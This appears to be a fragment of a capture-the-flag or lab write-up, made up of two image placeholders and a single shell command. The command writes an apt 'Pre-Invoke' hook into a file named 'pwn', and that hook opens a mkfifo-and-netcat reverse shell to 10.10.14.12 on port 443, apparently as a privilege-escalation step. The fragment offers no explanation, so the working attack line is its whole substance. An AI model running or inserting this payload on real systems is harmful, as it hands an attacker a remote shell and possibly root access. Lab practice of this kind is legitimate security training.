 echo 'apt::Update::Pre-Invoke {"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.12 443 >/tmp/f"};' > pwn